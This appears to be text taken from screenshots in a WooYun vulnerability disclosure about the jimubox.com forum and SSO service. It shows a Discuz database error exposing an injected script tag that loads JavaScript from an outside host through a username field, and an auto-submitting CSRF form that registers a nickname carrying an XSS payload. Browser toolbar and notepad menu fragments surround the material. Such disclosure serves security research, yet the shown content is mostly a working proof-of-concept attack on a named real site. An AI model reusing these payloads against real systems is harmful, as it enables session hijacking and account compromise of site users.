 bbs.jimubox.com/member.php?mod=jimulogging
百度
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 84620美女贴 网页涂鸦 删除COOKIE 百度帐号注册 UrlEncode编 NATIVE/ASC »
Discuz! Database Error
(1064) You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '/fripside.sinaapp.com/jimuhezi.js'>' WHERE uid=990739' at line 1
UPDATE ucenter_members SET username='0d60K2D1H4D728G2<script/src='//fripside.sinaapp.com/jimuhezi.js'>' WHERE uid=990739
PHP Debug
No. File
1 member.php
2 source/module/member/member_logging.p
3 source/class/class_member.php
4 source/class/table/table_common_membe
5 source/class/discuz/discuz_database.p
6 source/class/db/db_driver_mysql.php
7 source/class/db/db_driver_mysql.php
bbs.jimubox.com:80
111 - 副本 - 副本.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<form id="csrf" name="csrf" action="https://www.jimubox.com/SSO/Register" method="POST">
<input type="text" name="Nickname" id ="haha" value="aaaa<script>alert(/1/)<script>" />
<input type="text" name="ReturnUrl" value="http://bbs.jimubox.com/member.php?mod=jimulogging" />
</form>
<script>
document.csrf.submit();
</script>
</body>
www.wooyun.org